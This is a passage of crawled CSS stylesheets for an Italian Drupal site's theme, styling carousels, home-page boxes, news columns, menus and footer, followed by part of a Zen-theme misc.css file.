    display: none !important;
  }
}

.node-type-home-page .slick-dots li button:before {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  width: 10px;
  height: 10px;
  content: '';
  border-radius: 5px;
  text-align: center;
  opacity: 1;
  background-color: #fff;
}

.node-type-home-page .slick-dots li.slick-active {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button:before {
  width: 40px;
  margin-left: -20px;
  background-color: #017990;
}

.node-type-home-page .slick-prev, .node-type-home-page .slick-next {
  width: 30px;
  height: 30px;
  margin-top: -15px\9;
  z-index: 10;
}

.node-type-home-page .slick-prev:before, .node-type-home-page .slick-next:before {
  font-size: 30px;
}

.node-type-home-page .slick-prev {
  left: 10px;
}

.node-type-home-page .slick-next {
  right: 10px;
}

.paragraphs-item-box {
  position: relative;
  margin: 30px 0;
  background-color: #002E5E;
  border-radius: 18px;
  color: #fff;
  padding: 45px 55px;
}

.paragraphs-item-box .field-name-field-sovratitolo,
.paragraphs-item-box .field-name-field-titolo-box,
.paragraphs-item-box .field-name-field-sottotitolo-box {
  width: calc(100% - 260px);
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-sovratitolo,
  .paragraphs-item-box .field-name-field-titolo-box,
  .paragraphs-item-box .field-name-field-sottotitolo-box {
    width: auto;
  }
}

.paragraphs-item-box .field-name-field-sovratitolo {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}

.paragraphs-item-box .field-name-field-titolo-box {
  margin-top: 30px;
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
}

.paragraphs-item-box .field-name-field-titolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-sottotitolo-box {
  font-size: 18px;
  margin-top: 15px;
}

.paragraphs-item-box .field-name-field-sottotitolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-link-box a {
  position: absolute;
  display: inline-block;
  right: 55px;
  width: 145px;
  top: 50%;
  text-transform: uppercase;
  text-decoration: none;
  transform: translateY(-50%);
  background-color: #fff;
  color: #252525;
  border-radius: 6px;
  padding: 15px 25px;
  font-weight: bold;
  font-size: 13px;
  text-align: center;
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-link-box a {
    position: relative;
    margin-top: 40px;
    transform: none;
    display: inline-block;
    right: auto;
    top: auto;
    width: auto;
  }
}

.field-name-field-slideshow .slick-slide {
  position: relative;
}

.field-name-field-slideshow .field-name-field-image-slide {
  position: relative;
  background-size: cover;
  background-position: center center;
}

.field-name-field-slideshow .field-name-field-image-slide img {
  min-height: 300px;
  visibility: hidden;
}

.field-name-field-slideshow .field-name-field-image-slide:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}

.group-home-container {
  font-size: 0;
  position: relative;
}

.group-home-container .paragraphs-items-field-links-previews {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3 * 2);
  padding-right: 15px;
  vertical-align: top;
}

.group-home-container .field-name-field-colonna-di-destra {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3);
  padding-left: 15px;
  vertical-align: top;
  position: absolute;
  height: calc(100% - 30px);
  overflow: hidden;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home {
  height: calc(100% - 140px);
  margin-top: 20px;
  margin-bottom: 40px;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul {
  height: 100%;
  padding: 0;
  list-style: none;
  margin: 0;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide {
  height: 100%;
  display: none;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide.active-news {
  display: block;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li {
  position: relative;
  padding: 15px 0;
  max-height: 20%;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.529849) 45%, white 100%);
}

.field-name-field-links-previews > .field-items {
  width: calc(100% + 30px);
  margin-left: -30px;
  font-size: 0;
}

.field-name-field-links-previews > .field-items > .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: calc(100%/2 - 30px);
  margin-left: 30px;
  margin-bottom: 30px;
}

.paragraphs-item-preview-block {
  position: relative;
  overflow: hidden;
  border-radius: 18px;
}

.paragraphs-item-preview-block:hover .group-hover-preview {
  top: 0;
}

.paragraphs-item-preview-block:hover .field-name-field-title-preview {
  bottom: calc(100% + 30px);
  opacity: 0;
}

.field-name-field-immagine-preview {
  position: relative;
  line-height: 0;
}

.field-name-field-immagine-preview:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(37, 37, 37, 0.5) 0%, rgba(0, 46, 94, 0) 100%);
}

.field-name-field-title-preview {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff;
  font-size: 24px;
  line-height: 29px;
  font-weight: bold;
  opacity: 1;
  transition: all 800ms;
}

.group-hover-preview {
  position: absolute;
  top: 100%;
  width: 100%;
  height: 100%;
  transition: all 800ms;
  color: #fff;
  background-color: rgba(0, 46, 94, 0.86);
  padding: 30px;
  font-size: 13px;
}

.field-name-field-link-preview a, .group-hover-preview .field-name-field-link a {
  color: #fff;
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

#block-block-33 {
  top: 33px;
  position: absolute;
  right: 440px;
}

@media all and (max-width: 1023px) {
  #block-block-33 {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  #block-block-33 {
    right: 340px;
  }
}

@media all and (max-width: 470px) {
  #block-block-33 {
    right: 120px;
  }
}

#social a {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  background-size: cover;
}

#social a.In {
  background-image: url("../images/In.png");
}

#social a.tw {
  background-image: url("../images/tw.png");
}

#social a.fb {
  background-image: url("../images/fb.png");
}

.field-name-field-colonna-di-destra .view-notizie-per-home {
  height: auto;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul {
  width: 100%;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-data-pubblicazione {
  font-size: 12px;
  font-weight: bold;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-title {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-body,
.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-visualizza-body {
  font-size: 13px;
}

.news-title {
  font-size: 27px;
  color: #252525;
  font-weight: bold;
}

.news-next-prev {
  position: absolute;
  right: 0;
}

.news-next-prev.ontop {
  top: 0;
}

.news-next-prev.onbottom {
  bottom: 0;
}

.news-next-prev > div {
  position: relative;
  width: 47px;
  height: 47px;
  background-color: #017990;
  border-radius: 50%;
  transition: background-color 400ms;
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
}

.news-next-prev > div:hover {
  background-color: #002E5E;
}

.news-next-prev > div:after {
  content: ">";
  display: block;
  line-height: 47px;
  text-align: center;
  width: 100%;
  font-size: 20px;
  color: #fff;
}

.news-next-prev .news-next {
  transform: rotate(90deg);
}

.news-next-prev .news-prev {
  transform: rotate(-90deg);
}

@media all and (max-width: 1023px) {
  .group-home-container .paragraphs-items-field-links-previews {
    width: 100%;
    padding-right: 0;
  }
  .group-home-container .field-name-field-colonna-di-destra {
    position: relative;
    width: 100%;
    height: auto;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
  .group-home-container .field-name-field-colonna-di-destra ul > .slide > li {
    max-height: 200px;
  }
}

@media all and (max-width: 719px) {
  .group-home-container .paragraphs-items-field-links-previews .field-items {
    width: 100%;
    margin-left: 0;
    text-align: center;
  }
  .group-home-container .paragraphs-items-field-links-previews .field-item {
    width: auto;
    margin-left: 0;
    text-align: right;
  }
}

body {
  font-family: 'Lato', sans-serif;
  background-color: #fff;
}

body ul.nice-menu-down li ul li ul {
  top: 0;
}

body .header__logo-image {
  max-width: 130px;
}

body #block-nice-menus-1 ul li a {
  font-family: 'Lato', sans-serif;
}

body #testata-esterna {
  position: relative;
  background: none;
  height: 125px;
  min-height: 125px;
}

body #testata-esterna #testata-contenuto {
  position: relative;
  padding: 0 135px;
  width: auto;
  height: 125px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 20px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #block-nice-menus-1 {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul li {
  height: 42px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu {
  display: inline-block;
  text-align: left;
  float: none;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu > li:hover > a {
  color: #fff;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li {
  background: #fff;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li > a {
  position: relative;
  display: inline-block;
  color: #252525;
  padding-bottom: 15px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li.active-trail > a:after {
  position: absolute;
  content: '';
  height: 8px;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down ul li {
  width: 15.5em;
}

body #testata-esterna #testata-contenuto ul.nice-menu:after {
  display: inline-block;
}

body #testata-esterna #testata-contenuto #search-block-form {
  position: absolute;
  top: 30px;
  right: 1px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    top: 90px;
  }
}

@media all and (max-width: 650px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    right: -120px;
  }
}

@media all and (max-width: 470px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #search-block-form div.form-item-search-block-form,
body #testata-esterna #testata-contenuto #search-block-form div.form-actions {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: auto;
  right: auto;
}

body #testata-esterna #testata-contenuto #block-block-4, body #testata-esterna #testata-contenuto #block-block-3 {
  display: none;
  position: absolute;
  right: 135px;
  margin-top: 16px;
}

body #block-locale-language {
  margin-left: auto;
  right: 340px;
  top: 33px;
}

@media all and (max-width: 1023px) {
  body #block-locale-language {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  body #block-locale-language {
    right: 240px;
  }
}

@media all and (max-width: 470px) {
  body #block-locale-language {
    right: 20px;
  }
}

body #piede-esterno {
  background-color: #002E5E;
  color: #fff;
  padding: 0 20px;
  box-sizing: border-box;
}

body #piede-esterno #piede-contenuto {
  width: 100%;
  margin: 0 auto;
  max-width: 1180px;
  padding: 10px 0;
}

body #piede-esterno a {
  color: #fff;
}

body #piede-esterno #block-menu-block-3 {
  padding: 30px 0;
  border-bottom: 1px solid #fff;
}

body #piede-esterno #block-menu-block-3 ul.menu {
  list-style: none;
  padding: 0 20px;
  margin: 0;
  display: flex;
  text-align: center;
}

body #piede-esterno #block-menu-block-3 ul.menu li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 1 100%;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

body #piede-esterno #block-block-31 {
  font-size: 12px;
}

body #piede-esterno #block-block-31 span:first-child {
  width: calc(100% - 325px);
  display: inline-block;
  vertical-align: top;
  text-align: left;
  padding-right: 20px;
}

body #piede-esterno #block-block-31 span:last-child {
  width: 300px;
  display: inline-block;
  text-align: right;
  vertical-align: top;
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-block-31 span:first-child,
  body #piede-esterno #block-block-31 span:last-child {
    width: 100%;
    display: block;
    text-align: left;
  }
}

body #block-search-form {
  position: relative;
}

body #block-nice-menus-1 ul li ul li a {
  min-height: 42px;
  box-sizing: border-box;
  vertical-align: middle;
}

body #block-nice-menus-1 ul li ul li ul li {
  background: #1091ae;
}

body #block-nice-menus-1 ul li ul li ul li ul li {
  background: #49bcc4;
}

body #block-nice-menus-1 ul li ul li ul li ul li ul li {
  background: #62c5d4;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent {
  background: #1091ae url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #49bcc4 url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #62c5d4 url(../images/arrow-right.png) no-repeat 95% center;
}

body h1,
body #block-menu-block-1 ul.menu li a,
body #block-nice-menus-1 ul li a,
body #content .breadcrumb li,
body #content .breadcrumb a,
body .region-sidebar-first #block-menu-block-2 ul li a,
body .titolo,
body .sottotitolo,
body .cassetto-titolo-chiuso,
body .cassetto-titolo-aperto,
body #homepage div.pane-block h2.pane-title,
body #homepage div.pane-block .descrizione-grande,
body #homepage div.pane-block a.scopri,
body #homepage div.pane-block p,
body #homepage h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title,
body #homepage .pane-block-10 .lettere .descrizione p.pane-title,
body #homepage .pane-block-11 .lettere .descrizione p.pane-title,
body #testata-esterna input[type="submit"],
body #edit-submit-vista-certificati,
body h2.block-title,
body #hp2016 div.pane-block h2.pane-title,
body #hp2016 div.pane-block .descrizione-grande,
body #hp2016 div.pane-block a.scopri,
body #hp2016 div.pane-block p,
body #hp2016 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title,
body #hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
body #hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
  font-family: 'Lato', sans-serif;
}

body #block-block-32 {
  position: absolute;
  top: 10px;
  left: 0px;
}

@media all and (min-width: 1024px) {
  body #block-block-32 {
    display: none;
  }
}

/*
 * Stili hamburger menu e Squeeze
 */
.hamburger {
  padding: 27px 30px 25px 43px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  outline: none;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger .hamburger-box {
  width: 27px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger .hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  width: 20px;
  height: 4px;
  background-color: #017990;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger .hamburger-inner::before {
  top: -8px;
}

.hamburger .hamburger-inner::after {
  bottom: -8px;
}

.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
  background-color: #fff;
}

.hamburger.is-active:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -10px;
  height: calc(100% + 20px);
  width: 90px;
  z-index: -1;
  background-color: #017990;
  border-radius: 50% 0 0 50%;
}

.mmenu-nav.mm-basic {
  font-family: 'Lato', sans-serif;
  background-color: #017990;
}

.mmenu-nav.mm-basic [class^="icon-"] {
  display: none;
}

.mmenu-nav.mm-basic .active-trail.mm-selected {
  background-color: #002E5E;
}

.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
  background: rgba(0, 46, 94, 0.8);
}

.mmenu-nav.mm-basic.mm-hasheader li.mm-subtitle {
  display: block;
}

.mmenu-nav.mm-basic .mm-subclose:after, .mmenu-nav.mm-basic .mm-subclose:before {
  border-color: #ffffff !important;
  margin-bottom: -5px;
  border-left: 2px solid;
}

.mmenu-nav.mm-basic > .mm-header {
  border-color: #002E5E;
  background: #002E5E;
}

.mmenu-nav.mm-basic > .mm-header .mm-title {
  font-size: 2em;
  padding: 0 10%;
  width: 80%;
  text-align: center;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev {
  padding: 0;
  left: 20px;
  right: 90%;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic > .mm-header .mm-next {
  padding: 0;
  left: 90%;
  right: 20px;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-next:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic .mm-list > li > a.mm-subclose {
  background: rgba(0, 46, 94, 0.8);
  color: white;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > span {
  line-height: 22px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 7px 20px;
  color: #fff;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > span {
  line-height: 30px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 3px 20px;
  color: #fff;
}

.table-scroller {
  overflow-x: auto;
}

@media all and (max-width: 1023px) {
  body #navigation {
    width: 100%;
  }
  body #page {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  body.sidebar-first #content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  body .sidebars {
    display: none;
  }
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) {
    width: 100%;
  }
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-menu-block-3 ul.menu {
    display: block;
  }
  body #piede-esterno #block-menu-block-3 ul.menu li {
    display: block;
  }
  body .view-vista-certificati select {
    width: 100%;
    border: 1px solid #888;
  }
}

@media all and (max-width: 480px) {
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even), body .node-497 table.yes-borders tr td:nth-child(even) p,
  body .node-1073 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) p {
    text-align: center !important;
  }
}

.region-sidebar-first .node-tools ul.links {
  display: inline-block;
}

.region-sidebar-first .node-tools ul.links + .a2a_dd {
  display: inline-block;
  text-decoration: none;
  background: url(../images/tool.png) no-repeat;
  width: 40px;
  height: 40px;
  background-position: -127px 0;
  vertical-align: top;
}

#content .breadcrumb {
  position: relative;
  padding-right: 50px;
}

#content .breadcrumb .a2a_dd {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  background: url(../images/Acepi-Share-A.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: contain;
  vertical-align: top;
}

.region-sidebar-first .node-tools {
  opacity: 0;
  visibility: hidden;
  display: none !important;
}

/*
body.front div.field-name-field-colonna-di-destra {
  display: none ;
}
*/

--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/components/misc.css
body_size: 21060
content:
/**
 * @file
 * SMACSS Modules
 *
 * Adds modular sets of styles.
 *
 * Additional useful selectors can be found in Zen's online documentation.
 * https://drupal.org/node/1707736
 */

/**
 * Wireframes.
 */
.with-wireframes #header,
.with-wireframes #main,
.with-wireframes #content,
.with-wireframes #navigation,
.with-wireframes .region-sidebar-first,
.with-wireframes .region-sidebar-second,
.with-wireframes #footer,
.with-wireframes .region-bottom {
  outline: 1px solid #ccc;
}
.lt-ie8 .with-wireframes #header,
.lt-ie8 .with-wireframes #main,
.lt-ie8 .with-wireframes #content,
.lt-ie8 .with-wireframes #navigation,
.lt-ie8 .with-wireframes .region-sidebar-first,
.lt-ie8 .with-wireframes .region-sidebar-second,
.lt-ie8 .with-wireframes #footer,
.lt-ie8 .with-wireframes .region-bottom {
  /* IE6/7 do not support the outline property. */
  border: 1px solid #ccc;
}

/**
 * Accessibility features.
 */

/* element-invisible as defined by http://snook.ca/archives/html_and_css/hiding-content-for-accessibility */
.element-invisible,
.element-focusable,
#navigation .block-menu .block__title,
#navigation .block-menu-block .block__title {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
}

/* Turns off the element-invisible effect. */
.element-focusable:active,
.element-focusable:focus {
  position: static !important;
  clip: auto;
  height: auto;
  width: auto;
  overflow: auto;
}

/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 */
#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/**
 * Branding header.
 */

/* Wrapping link for logo. */
.header__logo {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

/* Logo image. */
.header__logo-image {
  vertical-align: bottom;
}

/* Wrapper for website name and slogan. */
.header__name-and-slogan {
  float: left;
}

/* The name of the website. */
.header__site-name {
  margin: 0;
  font-size: 2em;
  line-height: 1.5em;
}

/* The link around the name of the website. */
.header__site-link:link,
.header__site-link:visited {
  color: #000;
  text-decoration: none;
}
.header__site-link:hover,
.header__site-link:focus {
  text-decoration: underline;
}

/* The slogan (or tagline) of a website. */
.header__site-slogan {
  margin: 0;
}

/* The secondary menu (login, etc.) */
.header__secondary-menu {
  float: right; /* LTR */
}

/* Wrapper for any blocks placed in the header region. */
.header__region {
  /* Clear the logo. */
  clear: both;
}

/**
 * Navigation bar.
 */
#navigation {
  /* Sometimes you want to prevent overlapping with main div. */
  /* overflow: hidden; */
}
#navigation .block {
  margin-bottom: 0;
}

/* Main menu and secondary menu links and menu block links. */
#navigation .links,
#navigation .menu {
  margin: 0;
  padding: 0;
  text-align: left; /* LTR */
}
#navigation .links li,
#navigation .menu li {
  /* A simple method to get navigation links to appear in one line. */
  float: left; /* LTR */
  padding: 0 10px 0 0; /* LTR */
  list-style-type: none;
  list-style-image: none;
}

/**
 * Breadcrumb navigation.
 */
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

/**
 * Titles.
 */
.page__title,          /* The title of the page. */
.node__title,          /* Title of a piece of content when it is given in a list of content. */
.block__title,         /* Block title. */
.comments__title,      /* Comment section heading. */
.comments__form-title, /* Comment form heading. */
.comment__title {      /* Comment title. */
  margin: 0;
}

/**
 * Messages.
 */
.messages,
.messages--status,
.messages--warning,
.messages--error {
  margin: 1.5em 0;
  padding: 10px 10px 10px 50px; /* LTR */
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-ok.png');
  background-position: 8px 8px; /* LTR */
  background-repeat: no-repeat;
  border: 1px solid #be7;
}
.messages--warning {
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-warning.png');
  border-color: #ed5;
}
.messages--error {
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-error.png');
  border-color: #ed541d;
}
.messages__list {
  margin: 0;
}
.messages__item {
  list-style-image: none;
}

/* Core/module installation error messages. */
.messages--error p.error {
  color: #333;
}

/* System status report. */
.ok,
.messages--status {
  background-color: #f8fff0;
  color: #234600;
}
.warning,
.messages--warning {
  background-color: #fffce5;
  color: #840;
}
.error,
.messages--error {
  background-color: #fef5f1;
  color: #8c2e0b;
}

/**
 * Tabs.
 */

/* Basic positioning styles shared by primary and secondary tabs. */
.tabs-primary,
.tabs-secondary {
  overflow: hidden;
  *zoom: 1;
  background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(100%, #bbbbbb), color-stop(100%, transparent));
  background-image: -webkit-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: -moz-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: -o-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  /* IE 9 and earlier don't understand gradients. */
  list-style: none;
  border-bottom: 1px solid #bbbbbb \0/ie;
  margin: 1.5em 0;
  padding: 0 2px;
  white-space: nowrap;
}
.tabs-primary__tab,
.tabs-secondary__tab,
.tabs-secondary__tab.is-active {
  float: left; /* LTR */
  margin: 0 3px;
}
a.tabs-primary__tab-link,
a.tabs-secondary__tab-link {
  border: 1px solid #e9e9e9;
  border-right: 0;
  border-bottom: 0;
  display: block;
  line-height: 1.5em;
  text-decoration: none;
}

/* Primary tabs. */
.tabs-primary__tab,
.tabs-primary__tab.is-active {
  -moz-border-radius-topleft: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  text-shadow: 1px 1px 0 white;
  border: 1px solid #bbbbbb;
  border-bottom-color: transparent;
  /* IE 9 and earlier don't understand gradients. */
  border-bottom: 0 \0/ie;
}
.is-active.tabs-primary__tab {
  border-bottom-color: white;
}
a.tabs-primary__tab-link,
a.tabs-primary__tab-link.is-active {
  -moz-border-radius-topleft: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  color: #333;
  background-color: #dedede;
  letter-spacing: 1px;
  padding: 0 1em;
  text-align: center;
}
a.tabs-primary__tab-link:hover,
a.tabs-primary__tab-link:focus {
  background-color: #e9e9e9;
  border-color: #f2f2f2;
}
a.tabs-primary__tab-link:active,
a.tabs-primary__tab-link.is-active {
  background-color: transparent;
  *zoom: 1;
